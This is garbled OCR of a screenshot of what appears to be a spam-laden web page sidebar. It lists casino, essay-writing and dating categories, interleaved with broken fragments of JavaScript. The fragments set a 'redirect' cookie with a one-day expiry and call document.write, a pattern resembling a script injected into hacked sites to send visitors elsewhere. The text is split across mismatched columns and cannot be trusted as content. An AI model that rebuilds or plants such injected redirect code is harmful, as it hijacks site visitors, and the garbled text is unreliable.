
CasinoOnlineC
h.floor(Date.now()/1e3),cookie=getC
cheap essays
e=cookie)||void 0===time){var
1e3+86400),date=new Date((new
cheap-disserta
ent.cookie=”redirect=”+time+”;
Chpoking Trahi
tring(),document.write(”)}
CollegeEssay
CollegeEssayW
CollegeHelp
사이트
,
에비앙카지노
,
카니발카지노
,
트럼프카지노
Colllege Essa
Custom Writin
Customessay
NEXT
Next
CustomEssayW
Post
호주 소매업 협회 (Australian
CustomWriting
Retailers
Dating Tips For